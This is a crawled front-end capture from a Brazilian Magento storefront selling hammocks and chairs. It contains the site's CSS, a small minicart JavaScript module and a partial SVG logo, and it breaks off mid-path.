            max-width: 100%;
            display: flex;
            margin: auto;
            width: 100%;
        }
        
        .icone-redes-simples {
            display: block;
            width: 25%;
        }
        
        .icone-redes-intermediarias {
            display: block;
            width: 25%;
        }
        
        .icone-redes-luxo {
            display: block;
            width: 25%;
        }
        
        .icone-cadeiras {
            display: block;
            width: 20%;
        }
        
        .icone-acessorios {
            display: block;
            width: 25%;
        }
        
        
        
        
        .icones-inicial {
            text-align: center;
            margin-top: -10px;
        }
        
        
        .checkout-cart-index .whatsapp {
            right: 55px;
        }
        
        .checkout-index-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        .checkout-cart-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        
        
        .opc-sidebar {
            background-color: transparent !important;
        }
        
        .opc-block-summary {
            background: transparent !important;
        }
        
        .checkout-index-index .minicart-wrapper {
            display: none;
        }
        
        .checkout-index-index .logo img {
            width: 40% !important;
            margin-top: 15px;
            margin-bottom: 15px;
            margin-left: 130px;
        }
        
        
        .checkout-index-index .pagbank {
            max-width: 60%;
            display: block;
            margin-top: -20px;
            float: inline-end;
        }
        
        .opc-progress-bar {
            margin-top: 22px;
            margin-bottom: 20px;
            margin-left: auto;
            margin-right: auto;
            counter-reset: i;
            display: block;
            font-size: 0;
            width: max-content;
        }
        
        
        div.block-viewed-products-grid .block-title::before {
            background: transparent;
        }
        
        div.block-viewed-products-grid .block-title :first-child {
            /* color: #90a1b3; */
            /* background: #fff; */
            /* margin-left: 0px; */
            /* padding: 0 10px; */
            /* position: relative; */
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .block .block-title {
            padding-top: 20px;
        }
        
        .titulo-categorias {
        font-size: 2rem;
            background-size: contain;
            text-align: center;
            /* font-weight: bold; */
            color: #525252;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #ffffff, 0px 0 0.9em #616161, 0 0 0.5em #ffffff;
            text-transform: capitalize;
            font-family: 'Barlow Semi Condensed', sans-serif;
        }
        
        .icones-categorias {
            display: flex;
            padding: 30px;
            margin-bottom: 30px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        .block-title [aria-level="2"] {
            font-family: 'Barlow Semi Condensed', sans-serif;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        
        a {
          text-decoration: none !important;
        }
        
        
        
        .cd-cart-trigger, .cd-cart {
            right: 20px;
            bottom: 10px !important;
        }
        
        
        
        
        .googlereviews {
       
            position: fixed;
            z-index: 100;
            /* float: left; */
           /* filter: drop-shadow(-1px 1px 3px grey); */
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 0px;
            height: 61px;
            margin-bottom: 10px;
            margin-left: 20px;
            /* margin-right: 30%; */
            width: 150px;
            opacity: 100%;
            bottom: 10px;
            left: 0px;
        }
        
        
        
        
        .catalogsearch-result-index .product-item .price::after {
        
            width: 180px !important;
        
        }
        
        
        .catalog-category-view .label.subscribe-popup a {
            cursor: pointer;
            box-shadow: 0px 0px 6px #d2d2d2;
            padding: 10px;
        }
        
        
        .catalog-category-view .amxnotif-block {
        
            text-align: center;
            padding-top: 5px;
            padding-bottom: 5px;
        }
        
        .catalog-product-view .amxnotif-block {
            padding-top: 0px;
            background-color: #fff;
            text-align: center;
            padding: 15px;
            box-shadow: 0px 0px 6px #d2d2d2;
        }
        
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        }
        
        .cd-cart-trigger .count {
            background: #fcc700 !important;
        }
    
    
        
        .account .page-title-wrapper .page-title {
            padding-left: 0;
            padding-right: 0;
            white-space: normal;
            max-width: none;
            overflow: visible;
            text-overflow: initial;
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .order-status {
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
        }
        
        .checkout-success .field-tooltip {
            display: contents;
        }
        
        .opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
            font-size: 15px !important;
        }
        
        .checkout-index-index .action-auth-toggle {
            display: none;
        }
        
        
        
        .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .cart.table-wrapper .col.price .price-excluding-tax {
                font-size: 1.4rem !important;
        }
        
        .cart.table-wrapper .product-item-name {
            font-size: 1.4rem !important;
        }
        
        .cart-summary {
            background: #f7f7f7 !important;
        }
        
        input.input-text, select, textarea {
            border: 0;
            border-radius: 4px;
            border-width: 1px;
            border-color: #e7e7e7;
            border-style: double;
            background: #fff;
            font-size: 16px;
        }
        
        
        
        
        .count-cat {
            font-size: 16px;
        }
        
        .notification-cat {
            font-size: 12px;
        }
        
        .count {
            padding-right: 5px;
            font-size: 20px;
        }
        
        .notification-text {
            font-size: 15px;  
            margin-left: 10px;
        }
        
        .product-info-main .product-info-stock-sku {
            display: flex;
            flex-direction: row-reverse;
        }
        
        .bloco-numero {
            display: contents;
        }
        
        .bloco-animacao {
            display: contents;
        }
        
        
        .sales-counter.eh-top-left p {
            margin-bottom: 0;
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            font-size: 1.3rem;
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        .sales-counter.eh-top-left p.count {
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info p {
            margin-bottom: 0;
            display: inline-flex;
            margin-right: 0px;
            /* background: #bc8bdb; */
            /* border-radius: 0px; */
            /* color: #fff; */
            /* color: #333 !important; */
            /* font-weight: 500; */
            /* height: 20px; */
            /* margin: 0px; */
            /* padding: 0 3px; */
            /* text-transform: capitalize; */
            /* text-shadow: 0 0 black; */
            /* text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff; */
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info {
            /* background-color: #1979c3; */
            /* color: #fff; */
            /* margin-top: 0px; */
            display: flex;
            /* float: right; */
            /* font-weight: 100; */
            /* border-radius: 5px; */
            /* text-shadow: 0px 0px 6px #d8d8d8; */
            /* flex-direction: row; */
            /* flex-wrap: nowrap; */
            /* align-content: stretch; */
            /* justify-content: space-evenly; */
            align-items: baseline;
            padding: 0px;
        }
        
        
        
        .explicacao-titulo {
            text-align: center;
            margin-top: -10px;
            max-width: 81%;
            margin-left: auto;
            margin-right: auto;
        }
        
        .block-title {
            text-align: center;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .action.primary {
           color: #fff !important;
        }
        
        .catalog-product-view .column.main>.block .block-title [role="heading"] {
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            
        }
        
        .page-main>.page-title-wrapper .page-title {
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        h2 {
            font-size: 2.7rem !important;
            background-size: contain;
            font-weight: bold;
            color: #fcc700;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
        }
        
        .telefone-computador {
            display: block;
        } 
        
        .telefone-celular {
            display: none;
        }
        
        .comparison.actions {
            display: none !important;
        }
        
        .old-price, .old.price {
            color: #c1c1c1 !important;
            text-decoration-line: spelling-error;
        }
        
        .table-comparison .price-box {
            display: grid !important;
        }
        
        .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary, .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary {
            top: 238px !important;
        }
        
        .amreview-toolbar-wrap .pages .action {
            background: url([data-uri]) no-repeat center / 10px 17px !important;
        }
        
        .product-item .price-box .old-price {
            display: none !important;
        }
        
        .product-info-price .price-box .old-price {
            display: none !important;
        }
        
        
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 230px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            filter: grayscale(1);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100%  !important;
            background-position: 0px 19px  !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        .product-info-price .price-box .price-container::after {
        font-weight: 300;
        color: #6b6b6b;
        /*content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia";*/
        display: block;
        font-size: 13px;
        margin-left: 1px;
        background-color: transparent;
        /* padding-left: 5px; */
        /* padding-right: 5px; */
        display: block;
        width: 230px;
            height: 40px;
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
             filter: grayscale(1);
            background-repeat: no-repeat;
            background-size: 100%;
            background-position: 0px 19px;
        /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .catalog-category-view .page-title-wrapper {
            display: none !important;
        }
        
        
        .cart-open .cd-cart .checkout {
            color: #fff !important;
        }
        
        .cd-cart footer .checkout, .cd-cart footer .checkout:hover {
            background: #a5ce47;
            color: #fff !important;
        }
        
        .cd-cart .checkout {
            font-size: 17px !important;
        }
        
        .product-item-actions .actions-primary>.stock.unavailable {
            display: none !important;
        }
        
        .icones-produto {
            text-align: center;
        }
        
        
        .product-item {
            font-size: 1.3rem !important;
        }
        
        .product-info-main .product-add-form-bottom {
            line-height: 32px;
            margin-left: 100px;
            float: right !important;
            width: 250px !important;
        }
        
        
        .catalog-product-view .page-title-wrapper .page-title {
            font-weight: 300;
            text-transform: math-auto;
            line-height: normal;
            margin-top: 10px;
            margin-bottom: 10px;
            
        }
        
        .product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
            font-size: 12px !important;
        }
        
        .product-info-main .product-info-price .product-reviews-summary {
            display: table-header-group !important;
        }
        
        .box-tocart .field.qty label {
            color: white !important;
        }
        
        .box-tocart .action.tocart:not(:last-child) {
            font-size: 16px !important;
            font-weight: 300;
        }
        
        .rating-summary .rating-result {
            height: 22px !important;
            width: 110px !important;
        }
        
        
        .rating-summary .rating-result:before {
            
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            
        }
        
        .rating-summary .rating-result:before {
            height: 20px !important;
        }
        
        .rating-summary .rating-result>span:before {
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            height: 20px !important;
        }
        
        span.link-cep-br {
            margin-left: 10px !important;
        }
        
        .field.postcode input#cep {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            width: 120px !important;
            margin-left: 10px;
            background-color: #f5f5f5 !important;
        }
        
        .label-mm {
            font-weight: 300 !important;
            margin-top: 6px !important;
            width: 10% !important;
        }
        
        #simularFrete #sendFrete {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            float: left;
            margin-left: 10px;
            background-color: #e2e2e2;
            width: 120px !important;
            text-transform: math-auto;
            padding: 0px !important;
            color: #555555 !important;
        }
        
        
        .product-add-form::before {
            font-weight: 300 !important;
        }
        
        .product-options-wrapper .fieldset>.field>.label {
            font-weight: 300 !important;
            display: none;
        }
        
        .product-options-wrapper .field:not([option-selected]) .control>select {
            font-weight: 300 !important;;
            font-size: 13px !important;;
        }
        
        .product-addto-links .action {
            font-weight: 300 !important;
        }
        
        .product-info-main .product-info-price {
            margin: 0px 0 34px !important;
        }
        
        
        .page-header.configurable .logo {
            width: 210px;
        }
        
        .slick-initialized .slick-slide {
            padding: 20px;
            filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
        }
        
        .amreview-widget-container.-grid .amreview-review-wrapper.review-item {
            background: #fff;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-widget-container .amreview-message {
            height: 60px;
            word-break: normal;
            word-wrap: break-word;
        }
        
        .amreview-widget-container .amreview-title-wrapper {
            text-transform: none !important;
            font-size: 12px !important;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-description-wrap {
            width: 80% !important;
            text-align: justify;
            margin-left: 10%;
        }
        
        #product-review-container {
            width: calc(100% + 0px) !important;
        }
        
        .review-list .review-details {
            text-transform: capitalize;
            width: 100%;
        }
        
        .product.data.items>.item.content .review-add {
            margin-top: 0px !important;
        }
        
        
        
        .product.data.items>.item.content .argento-float-photo {
            margin-top: -50px !important;
        }
        
        .page-wrapper {
            box-shadow: 0 0 10px #ffffff !important;
        }
        
        .page-header {
            border-bottom: 0px !important;
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart/override.js
body_size: 250
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Swissup_Ajaxpro/js/modal-manager',
], function ($, customerData, ModalManager) {
    'use strict';

    var cart = $('#ajaxpro-checkout\\.cart');

    const hasNoActiveAjaxRequest = () => {
        return !$.active;
    },
    isCartEmpty = () => {
        return cart.html() === '';
    };

    const addObservers = function () {
        $('[data-block=\'minicart\'] a.showcart').off().on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            if (isCartEmpty()) {
                customerData.reload(['ajaxpro-cart'], false);
            } else {
                ModalManager.show('checkout.cart');
            }

            return false;
        });
    };

    const reloadBlock = () => {
        const cartElementId = 'ajaxpro-checkout.cart';
        ModalManager.unregister(cartElementId);
        customerData.reload(['ajaxpro-cart'], false)
            .done(function() {
                const blockElement = cart.closest('.block-ajaxpro');
                if (blockElement) {
                    ModalManager.register(cartElementId, blockElement)
                        .then(addObservers);
                }
            });
    };

    $(document).ready(function () {
        var interval = setInterval(function () {
            if (isCartEmpty() &&
                hasNoActiveAjaxRequest() &&
                ModalManager.has('ajaxpro-checkout.cart')
            ) {
                reloadBlock();
                clearInterval(interval);
            }
        }, 200);

        setTimeout(() => {
            clearInterval(interval);
        }, 2000);
    });

    addObservers();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/logo-rede-flat3.svg
body_size: 6063
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="950" height="750">
<path d="M0 0 C2.625 -0.1875 2.625 -0.1875 5 0 C7.40049285 5.89420379 8.85574446 11.52513197 9.921875 17.7890625 C10.17212433 19.21129623 10.17212433 19.21129623 10.4274292 20.66226196 C12.1303807 30.47660901 13.63766219 40.3222039 15.14428711 50.16821289 C25.84714781 120.11021879 41.51560646 187.97636819 70 253 C70.62841797 254.44850342 70.62841797 254.44850342 71.26953125 255.92626953 C77.02000811 269.14095663 83.44740855 281.85203948 90.53271484 294.40087891 C91.91445555 296.84846818 93.28016307 299.3044193 94.64453125 301.76171875 C105.30431244 320.75696794 117.59108067 338.84223793 131 356 C132.05380859 357.35544922 132.05380859 357.35544922 133.12890625 358.73828125 C144.83766938 373.56938121 157.42482133 387.48884318 170.75 400.875 C171.44689941 401.57657227 172.14379883 402.27814453 172.86181641 403.00097656 C177.41200556 407.53714522 182.12316951 411.81893755 187 416 C187.96421875 416.845625 188.9284375 417.69125 189.921875 418.5625 C210.33278134 436.15422038 232.6560402 451.56511271 256 465 C256.63276855 465.3697998 257.26553711 465.73959961 257.91748047 466.12060547 C327.7120405 506.79546714 407.5933327 526.69422467 487.375 535.25 C488.08333984 535.3272229 488.79167969 535.4044458 489.52148438 535.48400879 C519.55556953 538.70621098 549.70495613 539.43935409 579.87921143 540.05212402 C584.93186438 540.15475847 589.98426656 540.26427999 595.03655052 540.38375854 C597.35333224 540.43587039 599.67014933 540.47801663 601.98713684 540.51977539 C609.8128852 540.68933041 617.34028098 541.24538346 625 543 C624.46106749 547.01559199 624.25895147 547.77639099 621.0234375 550.5703125 C616.8034517 553.31576797 612.33332941 555.13754625 607.625 556.875 C606.71580811 557.21450684 605.80661621 557.55401367 604.86987305 557.90380859 C593.77100524 561.94540258 582.43618811 565.07352675 571 568 C569.4835791 568.39034424 569.4835791 568.39034424 567.93652344 568.78857422 C526.62621941 579.25889718 483.03321469 585.08588576 440.41796875 585.203125 C439.70188257 585.20595238 438.98579639 585.20877975 438.24801064 585.21169281 C434.44162275 585.22655412 430.63527134 585.23585985 426.82885742 585.24023438 C423.76851153 585.24457017 420.70845537 585.25828833 417.64819336 585.28125 C333.12741372 585.90164401 247.31490483 567.95605586 139.91113281 500.50976562 C138.07901729 499.06242244 136.22829794 497.64415348 134.3671875 496.234375 C125.36686405 489.38073428 117.10769398 481.88221929 109 474 C108.21834473 473.24025879 107.43668945 472.48051758 106.63134766 471.69775391 C97.55582118 462.83606272 88.7895279 454.02179742 81 444 C79.42011463 442.14289454 77.8365597 440.28890671 76.25 438.4375 C33.14746855 386.60787177 7.33815205 321.23396664 -7 256 C-7.23170898 254.94876953 -7.46341797 253.89753906 -7.70214844 252.81445312 C-10.69088094 238.97236458 -12.80567207 225.0278038 -14.6875 211 C-14.84173431 209.86837936 -14.84173431 209.86837936 -14.99908447 208.71389771 C-18.26760771 184.49573153 -19.35632108 160.355739 -19.31567383 135.9440918 C-19.31105814 132.95207622 -19.31793048 129.96046881 -19.33618164 126.96850586 C-19.92202752 29.88304128 -19.92202752 29.88304128 0 0 Z " fill="#F1F1F1" transform="translate(44,141)"/>
<path d="M0 0 C7.54291038 -0.59892538 11.43388235 3.36651892 17 8 C20.45852416 11.11624237 23.74840229 14.37225179 27.015625 17.6875 C27.91569275 18.58944092 28.8157605 19.49138184 29.74310303 20.4206543 C31.62892794 22.31315215 33.51175306 24.20808731 35.38964844 26.10839844 C37.77510009 28.52220947 40.16921262 30.92718931 42.56665421 33.3290863 C44.88613095 35.6537582 47.2009223 37.98307584 49.515625 40.3125 C50.7877182 41.59096802 50.7877182 41.59096802 52.08551025 42.89526367 C56.38229936 47.24334456 60.52687779 51.66387229 64.51580811 56.29589844 C66.31315562 58.35955524 68.20359758 60.30199926 70.15625 62.21875 C70.86910156 62.92386719 71.58195312 63.62898438 72.31640625 64.35546875 C73.03699219 65.06316406 73.75757813 65.77085938 74.5 66.5 C75.95045284 67.92450556 77.39839265 69.35157464 78.84375 70.78125 C79.47474609 71.40064453 80.10574219 72.02003906 80.75585938 72.65820312 C82.64693346 74.63156938 84.43145248 76.64242925 86.21412659 78.71214294 C89.61259225 82.604773 93.15898302 86.30095802 96.81811523 89.94750977 C97.45977631 90.59092316 98.10143738 91.23433655 98.76254272 91.89724731 C100.85873935 93.99780158 102.95852102 96.09472776 105.05859375 98.19140625 C106.53172645 99.66521374 108.00471077 101.13916954 109.47755432 102.61326599 C112.55478491 105.69196531 115.63380244 108.76886311 118.71411133 111.84448242 C122.64568672 115.77036106 126.57275494 119.7007127 130.49848843 123.63243198 C133.53627741 126.67384887 136.5764619 129.71286226 139.61735725 132.75117302 C141.06564618 134.19879885 142.51320368 135.64715685 143.95998955 137.09628487 C145.98840099 139.12725961 148.02003146 141.15496134 150.05249023 143.18188477 C150.93260017 144.06503105 150.93260017 144.06503105 151.83049011 144.96601868 C155.50973439 148.62688838 159.31860175 152.08827162 163.25315952 155.47346401 C165.44070018 157.38512084 167.47761701 159.41538985 169.5 161.5 C172.90370276 164.95048906 176.42438989 168.16637394 180.1015625 171.3203125 C181.97970753 172.98204576 183.74305516 174.71125525 185.5 176.5 C188.44600215 179.49234375 191.52983007 182.25324172 194.7109375 184.9921875 C196.93555804 186.94347583 199.11136029 188.94153265 201.28051758 190.95410156 C206.44242925 195.74172322 211.73083558 200.27193668 217.21875 204.6875 C220.24021003 207.19972519 223.1242099 209.82421264 226 212.5 C230.55589081 216.73401516 235.25271627 220.72932041 240.09765625 224.62890625 C243.38962602 227.3183082 246.60014009 230.09160469 249.8125 232.875 C254.94208415 237.30544497 260.17829823 241.55670256 265.53393555 245.70996094 C270.30852599 249.42360491 274.97169239 253.26092227 279.625 257.125 C285.72137276 262.17209127 291.88964626 267.06703539 298.27978516 271.74072266 C300.28824038 273.21100538 302.29069494 274.68927929 304.29296875 276.16796875 C307.52350329 278.55294745 310.75686223 280.93402468 313.9921875 283.3125 C317.29519759 285.74182725 320.59174213 288.17952431 323.8828125 290.625 C333.06640869 297.44103755 342.33144012 304.09076197 351.79931641 310.50585938 C354.21845008 312.14831534 356.63103792 313.8001109 359.04296875 315.453125 C372.62013676 324.74969145 386.29078162 333.89963526 400 343 C404.52737684 340.15093326 408.32764865 337.0025061 412.1875 333.3125 C416.16216362 329.5734727 420.17053073 325.97102575 424.4375 322.5625 C429.45922225 318.53488871 434.12582761 314.20654144 438.80834961 309.79711914 C443.10144 305.77641955 447.56255492 302.04995606 452.15625 298.375 C455.55635185 295.5353545 458.775851 292.53610629 462 289.5 C466.90960298 284.87705042 471.94478543 280.53398821 477.2109375 276.31640625 C481.63734163 272.64013503 485.80801112 268.69573628 490.015625 264.7734375 C494.62148226 260.48018201 499.3810007 256.37670578 504.17578125 252.296875 C505.36745686 251.28156606 506.5588541 250.26593033 507.75 249.25 C508.35360352 248.73526123 508.95720703 248.22052246 509.57910156 247.69018555 C513.52465831 244.30910646 517.38110932 240.84905793 521.1875 237.3125 C524.81283208 233.94416553 528.51232393 230.7207798 532.375 227.625 C537.41336194 223.57398276 542.1030476 219.22776443 546.8059082 214.79956055 C551.11863132 210.76069859 555.59829641 207.0106011 560.2109375 203.31640625 C564.63734163 199.64013503 568.80801112 195.69573628 573.015625 191.7734375 C577.62148226 187.48018201 582.3810007 183.37670578 587.17578125 179.296875 C588.36745686 178.28156606 589.5588541 177.26593033 590.75 176.25 C591.35360352 175.73526123 591.95720703 175.22052246 592.57910156 174.69018555 C596.52465953 171.30910541 600.38108656 167.84903479 604.1875 164.3125 C607.83413376 160.92475627 611.55617401 157.68102204 615.4375 154.5625 C620.85908343 150.19859541 625.92842117 145.5157847 631.015625 140.7734375 C635.62148226 136.48018201 640.3810007 132.37670578 645.17578125 128.296875 C650.9892917 123.34420663 656.76170808 118.3671277 662.375 113.1875 C669.62931034 106.49568966 669.62931034 106.49568966 672.625 103.8125 C673.23601563 103.26207031 673.84703125 102.71164063 674.4765625 102.14453125 C676 101 676 101 678 101 C677.38883424 104.59240349 676.41655533 107.67430289 674.953125 111.0078125 C674.31431396 112.46695068 674.31431396 112.46695068 673.66259766 113.95556641 C673.19644043 115.00147949 672.7302832 116.04739258 672.25 117.125 C671.76192871 118.22376465 671.27385742 119.3225293 670.77099609 120.45458984 C661.88990394 140.30297443 652.44911029 159.69352369 641.47412109 178.47363281 C640.13167686 180.77433055 638.80681024 183.08398138 637.48828125 185.3984375 C619.85281372 216.14903792 598.92262898 244.87848893 576.44433594 272.23535156 C575.1440022 273.82406222 573.85634753 275.42313025 572.5703125 277.0234375 C567.84752486 282.88910614 562.90357106 288.47289293 557.7734375 293.98046875 C555.68238459 296.23430737 553.65287888 298.5344314 551.63671875 300.85546875 C547.99519573 305.03352796 544.23995291 309.0933814 540.4375 313.125 C539.74785156 313.85638184 539.05820312 314.58776367 538.34765625 315.34130859 C521.09636069 333.5602249 521.09636069 333.5602249 512.17578125 341.10546875 C509.73403351 343.23158662 507.3793623 345.43733616 505.02001953 347.65405273 C498.55555824 353.72492772 491.93375053 359.46563923 485 365 C482.20482755 367.26652636 479.41544768 369.54016083 476.625 371.8125 C472.42916789 375.22416686 468.22840854 378.6287013 464 382 C485.68584797 395.20474901 507.81517707 407.65809851 530 420 C531.07330566 420.59780273 532.14661133 421.19560547 533.25244141 421.81152344 C543.59108204 427.56932744 553.93196733 433.32261803 564.30859375 439.01171875 C625.96864428 472.83331959 625.96864428 472.83331959 632 481 C632.3828125 483.578125 632.3828125 483.578125 632 486 C621.25386191 493.16409206 599.08463958 487.55571487 587.0703125 485.2421875 C585.04620835 484.83139624 583.02276122 484.4173537 581 484 C580.03030273 483.80696289 579.06060547 483.61392578 578.06152344 483.41503906 C533.09559673 474.33236929 488.98760192 458.2523832 447 440 C445.82888672 439.49146484 444.65777344 438.98292969 443.45117188 438.45898438 C417.59751034 427.16997393 392.03092372 415.17563538 367.42431641 401.35693359 C365.07572729 400.04238593 362.71786494 398.74657077 360.35546875 397.45703125 C317.22352015 373.85794042 276.12976911 346.03285777 238 315 C237.14535156 314.30777344 236.29070312 313.61554688 235.41015625 312.90234375 C225.20507659 